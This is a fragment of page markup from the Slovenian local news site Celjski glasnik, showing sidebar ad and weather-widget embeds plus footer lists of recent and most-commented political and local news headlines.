                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#186d6a7d7c76716b6c6e77587b7d74726b73717f74796b767173366b71"><span class="__cf_email__" data-cfemail="cdb8bfa8a9a3a4beb9bba28daea8a1a7bea6a4aaa1acbea3a4a6e3bea4">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                    rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-scaled.jpg" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                        rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6977f6f331ad5_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6977f6f331ad5" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6977f6f331ad5 = new tdBlock();
block_td_uid_14_6977f6f331ad5.id = "td_uid_14_6977f6f331ad5";
block_td_uid_14_6977f6f331ad5.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6977f6f331ad5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6977f6f331ad5_rand","tdc_css_class_style":"td_uid_14_6977f6f331ad5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6977f6f331ad5.td_column_number = "1";
block_td_uid_14_6977f6f331ad5.block_type = "td_block_7";
block_td_uid_14_6977f6f331ad5.post_count = "22";
block_td_uid_14_6977f6f331ad5.found_posts = "22";
block_td_uid_14_6977f6f331ad5.header_color = "";
block_td_uid_14_6977f6f331ad5.ajax_pagination_infinite_stop = "";
block_td_uid_14_6977f6f331ad5.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_6977f6f331ad5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_6977f6f331ad5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:00:09+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:21+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

